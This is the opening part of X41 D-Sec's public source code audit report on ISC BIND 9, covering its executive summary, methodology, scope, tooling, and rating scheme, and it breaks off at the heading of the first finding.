

 $\overline{\phantom{a}}$ 

# **Source Code Audit of BIND 9 for Internet Systems Corporation**

**Final Report and Management Summary**

2024-02-02

*PUBLIC*

X41 D-SEC GmbH Krefelder Str. 123 D-52070 Aachen Amtsgericht Aachen: HRB19989

> <https://x41-dsec.de/> <info@x41-dsec.de>



Source Code Audit of BIND 9 **Internet Systems Corporation** 





# **Contents**



 $\overline{\phantom{a}}$ 

 $CWE - 617$   $CWE - 121$  (1)

CWE-1325 (1)

# **Dashboard**



 $\frac{1}{2}$   $\frac{1}{4}$   $\frac{1}{6}$   $\frac{1}{8}$   $\frac{1}{10}$   $\frac{1}{12}$   $\frac{1}{14}$   $\frac{1}{16}$   $\frac{1}{16}$   $\frac{1}{16}$   $\frac{1}{20}$   $\frac{1}{22}$ 

 $Low - 6$ 

Medium - 2

None - 23

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAge 3 of [98](#page-98-0)** 

**Figure 1:** Issue Overview (l: Severity, r: CWE Distribution)



# <span id="page-4-0"></span>**1 Executive Summary**

From June to November 2023, X41 D-Sec GmbH performed a security source code audit against ISC BIND 9 to identify vulnerabilities and weaknesses in the DNS server, tools and libraries.

A total of eight vulnerabilities were discovered during the test by X41. None were rated as critical, none were classified as high severity, two as medium, and six as low. Additionally, 23 issues without a direct security impact were identified.





BIND 9 is an open source DNS server accompanied by libraries and tools that enable users to resolve domain names. It is a critical part of the current Internet infrastructure and therefore subject to scrutiny. Vulnerabilities could have a large impact on the worldwide Internet. Due to this, the codebase was regularly tested before with various fuzzing harnesses and inspected with various static analyzers and analysis tools before this audit and seems to be in good shape.

The test was performed by two experienced security experts between 2023-05-29 and 2023-11-

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 4 of [98](#page-98-0)** 

30. ISC provided the source code and a communication channel with selected developers with whom the communication during the project was flawless.

The most severe issue discovered allows an attacker to crash the named DNS server on some setups by sending maliciously formatted data to the command channel, which will exhaust the available stack memory when parsed. This can be triggered pre-authentication but installations might protect that service using network level access control and is tracked as CVE-2023-3341.

Other security relevant issues are related to the handling of integers such as truncation or overflow of length values. It is recommended to also review the informational issues that are related to hardening or issues that might become security relevant in the future.

The code was audited in a first phase to verify the most obvious attack surface and to validate the absence of commonly present vulnerability classes that are often found in complex C code. In a second phase a deeper investigation occured for more obscure bugs and logic issues.

In conclusion, the quality of the source code is far above average in comparison with projects of a similar size. While vulnerabilities were found during this audit, the code has been hardened and could serve as an example on how to develop C code with security in mind. X41 attributes the usage of safe patterns for concurrency and safe memory access to be a main contributing factor in elemination or at least reduction of the occurence of certain bug classes relaed to unsafe memory operations.

Due to the constantly changing nature of such large code bases and the time-boxed nature of security reviews, X41 recommends to perform independent review on a regular basis. This prevents the manifestation of more complex vulnerabilities and architectural flaws or otherwise unexpected behaviors.



# <span id="page-6-0"></span>**2 Introduction**

<span id="page-6-8"></span>X4[1](#page-6-2) reviewed the source code of the BIND 9  $DNS<sup>1</sup>$  daemon and associated libraries and tools. which perform [DNS](#page-76-0) queries and parse responses to resolve host names.

They are considered sensitive because the [DNS](#page-76-0) is a critical part of the Internet infrastructure and several security mechanisms depend on [DNS](#page-76-0) working correctly. Additionally, the libraries and tools BIND 9 provides are used in a wide range of operating systems and devices.

<span id="page-6-10"></span><span id="page-6-9"></span>Attackers could try to abuse implementation-specific issues to gain  $RCE<sup>2</sup>$  $RCE<sup>2</sup>$  $RCE<sup>2</sup>$  on the server. Logic bugs might be used for [DoS](#page-76-2)<sup>[3](#page-6-4)</sup> attacks, which attackers could leverage to prevent access to a wide range of systems by disrupting name resolution.

# <span id="page-6-1"></span>**2.1 Methodology**

The review was based on a source code review against the latest development versions (9.19.13 in the first phase and 9.19.17 in the second phase) of the BIND 9 [DNS](#page-76-0) daemon.

<span id="page-6-11"></span>A manual approach for penetration tests and for code reviews is used by X41. This process is supported by tools such as static code analyzers and industry standard web application security tools<sup>[4](#page-6-5)</sup>.

<span id="page-6-12"></span>X41 adheres to established standards for source code reviewing and penetration testing. These are in particular the CERT Secure Coding<sup>[5](#page-6-6)</sup> standards and the Study - A Penetration Testing Model<sup>[6](#page-6-7)</sup> of the German Federal Office for Information Security.

The workflow of source code reviews is shown in figure [2.1.](#page-7-0) In an initial, informal workshop

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAge 6 of [98](#page-98-0)** 

<span id="page-6-13"></span><span id="page-6-2"></span>[<sup>1</sup>](#page-6-8) Domain Name System

<span id="page-6-3"></span>[<sup>2</sup>](#page-6-9) Remote Code Execution

<span id="page-6-4"></span><sup>&</sup>lt;sup>[3](#page-6-10)</sup> Denial of Service

<span id="page-6-5"></span>[<sup>4</sup>](#page-6-11) <https://portswigger.net/burp>

<span id="page-6-7"></span><span id="page-6-6"></span>[<sup>5</sup>](#page-6-12) <https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards>

[<sup>6</sup>](#page-6-13) [https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetrati](https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetration_pdf.pdf?__blob=publicationFile&v=1) [on\\_pdf.pdf?\\_\\_blob=publicationFile&v=1](https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetration_pdf.pdf?__blob=publicationFile&v=1)

<span id="page-7-0"></span>regarding the design and architecture of the application a basic threat model is created. This is used to explore the source code for interesting attack surface and code paths. These are then audited manually and with the help of tools such as static analyzers and fuzzers. The identified issues are documented and can be used in a gap analysis to highlight changes to previous audits.



**Figure 2.1:** Code Review Methodology



# <span id="page-8-0"></span>**2.2 Findings Overview**



**Table 2.1:** Security-Relevant Findings, GL lists the ISC GitLab IDs

<span id="page-9-19"></span><span id="page-9-17"></span><span id="page-9-16"></span><span id="page-9-15"></span><span id="page-9-14"></span><span id="page-9-13"></span><span id="page-9-12"></span>

# <span id="page-9-0"></span>**2.3 Scope**

The code audit was performed on versions 9.19.13<sup>[7](#page-9-2)</sup> and 9.19.17<sup>[8](#page-9-3)</sup> of the ISC BIND 9 [DNS](#page-76-0) daemon. libraries and tools. The source code consists of around 275.000 lines of C code including tests.

<span id="page-9-18"></span>Third party libraries that BIND [9](#page-9-4) depends on, such as OpenSSL $^9$ , LMDB $^{10}$  $^{10}$  $^{10}$ , Libxml $^{11}$  $^{11}$  $^{11}$ , JSON-C $^{12}$  $^{12}$  $^{12}$ or nghttp $2^{13}$  $2^{13}$  $2^{13}$ , were not covered by this audit. Contributed code in contrib/ was not inspected in depth.

A Mattermost chat group was created for direct communication between the developers and the testers. Additionally, issues were reported during the test in the ISC GitLab<sup>[14](#page-9-9)</sup> as confidential issues.

# <span id="page-9-1"></span>**2.4 Coverage**

A security assessment attempts to find the most important or sometimes as many of the existing problems as possible, though it is practically never possible to rule out the possibility of additional weaknesses being found in the future.

The time allocated to X41 for this assessment was sufficient to yield a good coverage of the given scope.

<span id="page-9-20"></span>The code was inspected for security issues such as integer overflows, [OOB](#page-76-3)<sup>[15](#page-9-10)</sup> reads and writes, hash table degradation, reference counter overflows, use-after-free and double free bugs. Beyond looking for common C level implementation bugs, the team investigated the codebase for bug patterns that might affect BIND 9 specifically.

<span id="page-9-21"></span>The use of *isc\_buffer\_\*()* and *isc\_mem\_\*()* primitives were audited for misuse. Possible log file injections via *isc* log write() were checked. The [DNS](#page-76-0) cookie<sup>[16](#page-9-11)</sup> implementation was audited for logic issues. Access control and separation of trust domain issues were investigated. Race conditions and issues leading to unbound recursive calls were investigated. The conditions of the assertion functions such as *ISC\_REQUIRE()* were audited for integer overflows and truncations. The handling and deletion of key material was inspected for common errors. Type casts were checked

<span id="page-9-2"></span>[<sup>7</sup>](#page-9-12) <https://downloads.isc.org/isc/bind9/9.19.13/>

<span id="page-9-3"></span>[<sup>8</sup>](#page-9-13) <https://downloads.isc.org/isc/bind9/9.19.17/>

<span id="page-9-4"></span>[<sup>9</sup>](#page-9-14) <https://www.openssl.org/>

<span id="page-9-5"></span>[<sup>10</sup>](#page-9-15) <http://www.lmdb.tech/doc/>

<span id="page-9-6"></span>[<sup>11</sup>](#page-9-16) <https://gitlab.gnome.org/GNOME/libxml2/-/wikis/home>

<span id="page-9-7"></span>[<sup>12</sup>](#page-9-17) <https://github.com/json-c/json-c>

<span id="page-9-8"></span>[<sup>13</sup>](#page-9-18) <https://nghttp2.org/>

<span id="page-9-9"></span>[<sup>14</sup>](#page-9-19) <https://gitlab.isc.org/isc-projects/bind9>

<span id="page-9-10"></span>[<sup>15</sup>](#page-9-20) Out-of-Bounds

<span id="page-9-11"></span>[<sup>16</sup>](#page-9-21) <https://www.ietf.org/rfc/rfc7873.txt>

<span id="page-10-16"></span><span id="page-10-15"></span><span id="page-10-13"></span><span id="page-10-12"></span><span id="page-10-11"></span>

for errors such as truncation or type confusions. [EDNS](#page-76-4)<sup>[17](#page-10-0)</sup> padding as well as [IXFR](#page-76-5)<sup>[18](#page-10-1)</sup> and [AXFR](#page-76-6)<sup>[19](#page-10-2)</sup> handling was inspected for logic issues.

Handling of locks and mutexes was investigated for potential race conditions, especially related to concurrent query processing and other asynchronuous operations heavily used in the code. Concurrency and access patterns such as event loops (libuv), lockfree access patterns, and userspace [RCU](#page-76-7)<sup>[20](#page-10-3)</sup> (liburcu) were audited.

<span id="page-10-14"></span>X41 also investigated advanced scenarios and issues such as crashes due to incorrect memory alignment and other more uncommon problems related to compiler optimizations.

Besides manual analysis, dedicated code analysis tools were used during the process that are described in the following subsections.

# **2.4.1 Static Analysis**

<span id="page-10-20"></span><span id="page-10-19"></span><span id="page-10-18"></span><span id="page-10-17"></span>The source code was analyzed using several static analyzers such as joern.io<sup>[21](#page-10-4)</sup>, semgrep<sup>[22](#page-10-5)</sup>, weg-gli<sup>[23](#page-10-6)</sup>, cppcheck<sup>[24](#page-10-7)</sup>, gcc 12 analyzer<sup>[25](#page-10-8)</sup> and the Clang Static Analyzer<sup>[26](#page-10-9)</sup> using the built-in queries and manually created ones. Additionally, the warnings on the Intel oneAPI compilers were analyzed.

<span id="page-10-21"></span>To support manual analysis and to make the analysis more efficient and repeatable, the team built Code $QL^{27}$  $QL^{27}$  $QL^{27}$  queries that can find data-flows leading to vulnerabilities. In particular the following were investigated:

- Query to find correct usage of mutexes to verify manual review results (see appendix [A.2.1\)](#page-92-1)
- Query to find tainted length values used in *isc\_buffer\_get\*()*function calls (see appendix [A.2.2\)](#page-92-2)
- Query to find *printf()* family function calls that use tainted data (see appendix [A.2.3\)](#page-93-0) with the intention to identify format string issues
- Query to find tainted calls of ISC memory wrapper functions (see appendix [A.2.4\)](#page-95-0)
- Query to find unsafe dereference related to [RCU](#page-76-7) (see appendix [A.2.5\)](#page-95-1)
- Query to identify recursive calls of type *A()->B()->A()* (see appendix [A.2.6\)](#page-96-0)

<span id="page-10-0"></span>[<sup>17</sup>](#page-10-11) Extended DNS

<span id="page-10-1"></span>[<sup>18</sup>](#page-10-12) Incremental Zone Transfer

<span id="page-10-2"></span>[<sup>19</sup>](#page-10-13) Asynchronous Full Transfer Zone

<span id="page-10-3"></span>[<sup>20</sup>](#page-10-14) Read, Copy, Update [21](#page-10-15) <https://joern.io/>

<span id="page-10-5"></span><span id="page-10-4"></span>[<sup>22</sup>](#page-10-16) <https://semgrep.dev/>

<span id="page-10-6"></span>[<sup>23</sup>](#page-10-17) <https://github.com/weggli-rs/weggli>

<span id="page-10-7"></span>[<sup>24</sup>](#page-10-18) <https://cppcheck.sourceforge.io/>

<span id="page-10-8"></span>[<sup>25</sup>](#page-10-19) <https://gcc.gnu.org/wiki/StaticAnalyzer>

<span id="page-10-9"></span>[<sup>26</sup>](#page-10-20) <https://clang-analyzer.llvm.org/>

<span id="page-10-10"></span>[<sup>27</sup>](#page-10-21) <https://codeql.github.com>

<span id="page-11-6"></span><span id="page-11-5"></span>

## **2.4.2 Fuzz Testing**

<span id="page-11-7"></span>Additionally, fuzz testing using the already existing harnesses shipped with bind<sup>[28](#page-11-1)[29](#page-11-2)</sup> and hong-fuzz<sup>[30](#page-11-3)</sup> was performed and additional fuzz harnesses were created. These could be implemented quickly due to the already working setup and were added whenever a promising function was encountered during the audit.

This led to the creation of the following fuzzing harnesses:

- *isc url parse()* (see appendix [A.1.1\)](#page-77-2)
- *phr\_parse\_request()* (see appendix [A.1.2\)](#page-78-0)
- *isc\_regex\_validate()* (see appendix [A.1.3\)](#page-79-0)
- *isc\_utf8\_valid()* (see appendix [A.1.4\)](#page-80-0)
- *isccc\_cc\_fromwire()* (see appendix [A.1.5\)](#page-81-0)
- *irs\_resconf\_load()* (see appendix [A.1.6\)](#page-82-0)
- <span id="page-11-8"></span>• dig/host AFL++ ARGV Harness (see appendix [A.1.7\)](#page-83-0)

Furthermore, some speedups were implemented and memory leaks in existing harnesses removed (see appendix [A.1.9\)](#page-84-0).

Additionally, as an alternative strategy, template-based fuzzing using  $Scapy<sup>31</sup>$  $Scapy<sup>31</sup>$  $Scapy<sup>31</sup>$  was performed using a straightforward approach (see appendix [A.1.8\)](#page-84-1). Some stress-testing was applied to the badcache implemementation to identify possible errors in concurrent accesses (see appendix [A.1.10\)](#page-87-0).

The fuzzing did not trigger security relevant bugs, but caused parsing errors to show up in the logging output. These errors were regarded as being handled gracefully.

<span id="page-11-0"></span>Suggestions for next steps in securing this scope can be found in section [2.5.](#page-11-0)

# **2.5 Recommended Further Tests**

After investigating the most exposed and obvious attack surface, X41 recommends to perform a second iteration of the review that concentrates the efforts on more complex attack vectors and a deeper analysis of the code base.

<span id="page-11-1"></span> $^{28}\rm\, https://github.isc.org/isc-projections/bind9/-/tree/main/fuzz$  $^{28}\rm\, https://github.isc.org/isc-projections/bind9/-/tree/main/fuzz$  $^{28}\rm\, https://github.isc.org/isc-projections/bind9/-/tree/main/fuzz$ 

<span id="page-11-2"></span>[<sup>29</sup>](#page-11-6) <https://gitlab.isc.org/isc-projects/bind9/-/blob/main/bin/named/fuzz.c>

<span id="page-11-3"></span> $^{30}\rm\,https://github.com/google/honggfuzztree/master/examples/bind$  $^{30}\rm\,https://github.com/google/honggfuzztree/master/examples/bind$  $^{30}\rm\,https://github.com/google/honggfuzztree/master/examples/bind$ 

<span id="page-11-4"></span>[<sup>31</sup>](#page-11-8) <https://scapy.net>

<span id="page-12-5"></span><span id="page-12-4"></span>

<span id="page-12-3"></span>Further steps would be the audit of  $ACL^{32}$  $ACL^{32}$  $ACL^{32}$  and limit enforcing when these are configured.

Another avenue for attacks that are hard to identify and mitigate can be compiler or operating system level bugs or unexpected behavior, which can lead to vulnerabilities that affect BIND 9. An example for such bugs was even identified in this initial review and is described in the informational finding [4.2.13.](#page-57-0)

Code that resides in contrib/ was not inspected in-depth for this audit. X41 recommends to audit this code as well.

X41 recommends to mitigate the issues described in this report. Afterwards, [CVE](#page-76-9)<sup>[33](#page-12-1)</sup> [IDs](#page-76-10)<sup>[34](#page-12-2)</sup> should be requested and customers should be informed (e.g. via a changelog or a special note for issues with higher severity) to ensure that they can make an informed decision about upgrading or other possible mitigations.

<span id="page-12-0"></span>[<sup>32</sup>](#page-12-3) Access Control List

<span id="page-12-1"></span>[<sup>33</sup>](#page-12-4) Common Vulnerabilities and Exposures

<span id="page-12-2"></span>[<sup>34</sup>](#page-12-5) Identifiers



# <span id="page-13-0"></span>**3 Rating Methodology for Security Vulnerabilities**

Security vulnerabilities are given a purely technical rating by the testers as they are discovered during the test. Business factors and financial risks for Internet Systems Corporation are beyond the scope of a penetration test which focuses entirely on technical factors. Yet technical results from a penetration test may be an integral part of a general risk assessment. A penetration test is based on a limited time frame and only covers vulnerabilities and security issues which have been found in the given time, there is no claim for full coverage.

In total, five different ratings exist, which are as follows:



A low rating indicates that the vulnerability is either very hard for an attacker to exploit due to special circumstances, or that the impact of exploitation is limited, whereas findings with a medium rating are more likely to be exploited or have a higher impact. High and critical ratings are assigned when the testers deem the prerequisites realistic or trivial and the impact significant or very significant.

Findings with the rating 'none' are called informational findings and are related to security hardening, affect functionality, or other topics that are not directly related to security. X41 recommends to mitigate these issues as well, because they often become exploitable in the future. Doing so will strengthen the security of the system and is recommended for defense in depth.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 13 of [98](#page-98-0)** 

<span id="page-14-3"></span>

# **Common Weakness Enumeration**

<span id="page-14-2"></span>The  ${\sf CWE}^1$  ${\sf CWE}^1$  ${\sf CWE}^1$  ${\sf CWE}^1$  is a set of software weaknesses that allows the categorization of vulnerabilities and weaknesses in software. If applicable, X41 provides the [CWE-](#page-76-11)ID for each vulnerability that is discovered during a test.

[CWE](#page-76-11) is a very powerful method to categorize a vulnerability and to give general descriptions and solution advice on recurring vulnerability types. [CWE](#page-76-11) is developed by *MITRE*[2](#page-14-1) . More information can be found on the [CWE](#page-76-11) website at <https://cwe.mitre.org/>.

<span id="page-14-0"></span>[<sup>1</sup>](#page-14-2) Common Weakness Enumeration

<span id="page-14-1"></span>[<sup>2</sup>](#page-14-3) <https://www.mitre.org>



# <span id="page-15-0"></span>**4 Results**

<span id="page-15-1"></span>This chapter describes the results of this test. The security-relevant findings are documented in Section [4.1.](#page-15-1) Additionally, findings without a direct security impact are documented in Section [4.2.](#page-35-0)

# **4.1 Findings**

<span id="page-15-2"></span>The following subsections describe findings with a direct security impact that were discovered during the test.

# **4.1.1 BND-CA-23-01: Integer Overflow in http\_calloc()**

